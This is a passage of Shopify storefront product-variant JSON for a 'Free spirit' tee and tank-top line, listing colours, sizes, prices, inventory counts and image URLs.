Tee","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412558,"title":"Unisex Tee \/ Purple \/ xxl","option1":"Unisex Tee","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxl","public_title":"Unisex Tee \/ Purple \/ xxl","options":["Unisex Tee","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412622,"title":"Unisex Tee \/ Purple \/ xxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxl","public_title":"Unisex Tee \/ Purple \/ xxxl","options":["Unisex Tee","Purple","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412686,"title":"Unisex Tee \/ Purple \/ xxxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxl","options":["Unisex Tee","Purple","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412750,"title":"Unisex Tee \/ Purple \/ xxxxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxxl","options":["Unisex Tee","Purple","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409550,"title":"Women's Tank Top \/ White \/ sml","option1":"Women's Tank Top","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ sml","public_title":"Women's Tank Top \/ White \/ sml","options":["Women's Tank Top","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-11,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409614,"title":"Women's Tank Top \/ White \/ med","option1":"Women's Tank Top","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ med","public_title":"Women's Tank Top \/ White \/ med","options":["Women's Tank Top","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409678,"title":"Women's Tank Top \/ White \/ lrg","option1":"Women's Tank Top","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ lrg","public_title":"Women's Tank Top \/ White \/ lrg","options":["Women's Tank Top","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-19,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409742,"title":"Women's Tank Top \/ White \/ xlg","option1":"Women's Tank Top","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ xlg","public_title":"Women's Tank Top \/ White \/ xlg","options":["Women's Tank Top","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409806,"title":"Women's Tank Top \/ White \/ xxl","option1":"Women's Tank Top","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ xxl","public_title":"Women's Tank Top \/ White \/ xxl","options":["Women's Tank Top","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408526,"title":"Women's Tank Top \/ Navy \/ sml","option1":"Women's Tank Top","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ sml","public_title":"Women's Tank Top \/ Navy \/ sml","options":["Women's Tank Top","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408590,"title":"Women's Tank Top \/ Navy \/ med","option1":"Women's Tank Top","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ med","public_title":"Women's Tank Top \/ Navy \/ med","options":["Women's Tank Top","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-41,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408654,"title":"Women's Tank Top \/ Navy \/ lrg","option1":"Women's Tank Top","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ lrg","public_title":"Women's Tank Top \/ Navy \/ lrg","options":["Women's Tank Top","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-41,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408782,"title":"Women's Tank Top \/ Navy \/ xlg","option1":"Women's Tank Top","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ xlg","public_title":"Women's Tank Top \/ Navy \/ xlg","options":["Women's Tank Top","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408846,"title":"Women's Tank Top \/ Navy \/ xxl","option1":"Women's Tank Top","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ xxl","public_title":"Women's Tank Top \/ Navy \/ xxl","options":["Women's Tank Top","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-17,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408910,"title":"Women's Tank Top \/ Black \/ sml","option1":"Women's Tank Top","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ sml","public_title":"Women's Tank Top \/ Black \/ sml","options":["Women's Tank Top","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408974,"title":"Women's Tank Top \/ Black \/ med","option1":"Women's Tank Top","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ med","public_title":"Women's Tank Top \/ Black \/ med","options":["Women's Tank Top","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409038,"title":"Women's Tank Top \/ Black \/ lrg","option1":"Women's Tank Top","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ lrg","public_title":"Women's Tank Top \/ Black \/ lrg","options":["Women's Tank Top","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-33,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409102,"title":"Women's Tank Top \/ Black \/ xlg","option1":"Women's Tank Top","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ xlg","public_title":"Women's Tank Top \/ Black \/ xlg","options":["Women's Tank Top","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-27,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409166,"title":"Women's Tank Top \/ Black \/ xxl","option1":"Women's Tank Top","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ xxl","public_title":"Women's Tank Top \/ Black \/ xxl","options":["Women's Tank Top","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652552785,"position":9,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409230,"title":"Women's Tank Top \/ Purple \/ sml","option1":"Women's Tank Top","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ sml","public_title":"Women's Tank Top \/ Purple \/ sml","options":["Women's Tank Top","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-13,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409294,"title":"Women's Tank Top \/ Purple \/ med","option1":"Women's Tank Top","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ med","public_title":"Women's Tank Top \/ Purple \/ med","options":["Women's Tank Top","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409358,"title":"Women's Tank Top \/ Purple \/ lrg","option1":"Women's Tank Top","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ lrg","public_title":"Women's Tank Top \/ Purple \/ lrg","options":["Women's Tank Top","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652585553,"position":10,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409422,"title":"Women's Tank Top \/ Purple \/ xlg","option1":"Women's Tank Top","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935182,"product_id":9030902734,"position":10,"created_at":"2016-11-10T01:37:11+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_14.png?v=1678977851","variant_ids":[31333409230,31333409294,31333409358,31333409422,31333409486]},"available":false,"name":"Free spirit - Women's Tank Top \/ Purple \/ xlg","public_title":"Women's Tank Top \/ Purple \/ xlg","options":["Women's Tank 